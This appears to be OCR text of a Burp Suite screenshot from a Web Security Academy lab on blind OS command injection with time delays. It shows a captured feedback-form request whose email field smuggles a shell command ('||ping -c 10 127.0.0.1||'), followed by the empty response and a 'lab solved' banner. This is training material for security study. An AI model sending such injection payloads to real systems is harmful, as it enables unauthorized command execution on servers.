 Send
Cancel
Target: https://0ab70063045d34cc81d55d6600f7001b.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 POST /feedback/submit HTTP/2
2 Host: 0ab70063045d34cc81d55d6600f7001b.web-security-academy.net
3 Cookie: session=sEXNsi26uljLqc9XgtyzjSQVQupOUTQy
4 Content-Length: 115
5 Sec-Ch-Ua: "Chromium";v="105", "Not)A;Brand";v="8"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.102
Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0ab70063045d34cc81d55d6600f7001b.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ab70063045d34cc81d55d6600f7001b.web-security-academy.net
/feedback
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18
19 csrf=cdV9CmECTE9z71b1068lVcgQjPb6WcVe&name=sd&email=
dsaf%40qq.com||ping+-c+10+127.0.0.1||&subject=sadf&message=sadf
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 5
Request Cookies 1
Blind OS command injection w
https://0ab70063045d34cc81d55d6600f7001b.web-security-academy.net/feedback
Web Security
Academy
Blind OS command injection with time delays
Back to lab description
Congratulations, you solved the lab!
Share your skills!